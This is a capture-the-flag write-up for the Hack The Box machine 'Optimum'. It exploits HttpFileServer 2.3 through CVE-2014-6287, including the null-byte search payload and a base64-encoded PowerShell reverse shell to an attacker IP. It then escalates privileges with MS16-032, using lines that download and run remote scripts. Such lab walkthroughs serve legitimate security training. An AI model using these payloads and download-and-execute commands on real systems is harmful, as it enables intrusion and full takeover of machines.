HTB - Optimum

Basic Nmap scan
Nmap command: nmap -Pn -n -sC -sV -oA scan_boxs/optimum/nmap/10.10.10.8-d-scan 10.10.10.8
Nmap scan report for 10.10.10.8
Host is up (0.15s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Open ports : 80
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 80 | http | HttpFileServer httpd | 2.3 |
Port 80

Looks like HttpFileServer 2.3 is the application running.
Exploit
searchsploit came up with an exploit.


Reviewing the exploit windows/remote/34668.txt
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 11-09-2014
# Remote: Yes
# Exploit Author: Daniele Linguaglossa
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
issue exists due to a poor regex in the file ParserLib.pas
function findMacroMarker(s:string; ofs:integer=1):integer;
begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
it will not handle null byte so a request to
http://localhost:80/?search=%00{.exec|cmd.}
will stop regex from parse macro , and macro will be executed and remote code injection happen.
## EDB Note: This vulnerability will run the payload multiple times simultaneously.
## Make sure to take this into consideration when crafting your payload (and/or listener).

Attempting to do a basic search

As we can see, searching for hello returned nothing useable. Let's try running basic whoami command
Command execution detection
Not able to confirm if the command executed or not. Lets test the exploit with burpsuite and try executing a windows whoami and dir command again.

Still could not confirm if the command executed successfully or not. There is no output reflecting on the webpage.

Another approach to check command execution is to ping out attach machine through the exploit. My current attack machine ip is 10.10.14.15 and lets ping it and capture the icmp packets.
Blind cmd execution - ping and tcpdump
finally we have remote command execution on the machine. A small note: we observed that the commands need .exe file extension included in the exploit as ping.exe to execute successfully.


Lets go for the reverse shell now.
Reverse shell
powershell exploit
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ACIALAA5ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
ncat:

User flag
Privilege escalation
Downloading Sherlock on the machine and looking for vulnerabilities.


Command to execute the sherlock.ps1 find-vuln

Sherlock suggested that the machine is vulnerable to MS16-032 and MS16-135.
Exploit MS16-032
Let's investigate into MS16-032. Powershell Empire has an exploit Invoke-MS16-032.ps1 which can exploit this vulnerability. Lets copy the file locally and update the file to execute upon downloading into the target and again download nishang file to create a shell.
wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1 -o ms16032-92.ps1

Invoke-MS16032 -Command "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/rs91.ps1')"
Nishang reverse shell file update.

Exploit failed
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/Invoke-MS16-032.ps1')

Even though the exploit was executing, it could not find valid thread. Time to dig deeper. Upon further investigation found that the issue is with the environment. The default powershell process which is created during the initial reverse shell was a 32 bit but the OS is running on 64 bit.

Lets get the reverse shell with 64bit powershell with nishang.
C:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe

64bit reverse shell

Exploit: MS16-032 - successful

hosting file server:

Shell with nt authority:


Root flag